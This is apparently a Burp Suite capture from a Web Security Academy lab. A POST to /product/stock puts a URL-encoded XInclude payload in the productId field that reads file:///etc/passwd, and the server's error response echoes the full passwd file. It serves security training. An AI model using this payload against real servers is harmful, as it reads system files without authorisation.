 Pretty Raw Hex Chinese \n
1 POST /product/stock HTTP/2
2 Host: 0a7f0021037237aa80af809400e30062.web-security-academy.net
3 Cookie: session=9e4G72DTnhoXdsSlXnhKPhU0ZWx9dEL4
4 Content-Length: 146
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a7f0021037237aa80af809400e30062.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7f0021037237aa80af809400e30062.web-security-academy.net/p
roduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<test+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude">
21 <xi%3ainclude+parse%3d"text"+href%3d"file%3a///etc/passwd"/></test>
22 &storeId=1
Pretty Raw Hex Render Chinese CollectInfo \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash